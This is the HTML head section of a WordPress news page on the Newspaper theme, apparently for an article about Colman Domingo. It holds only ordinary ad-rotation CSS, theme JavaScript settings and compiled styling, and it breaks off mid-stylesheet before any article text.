	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a8414a613e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu 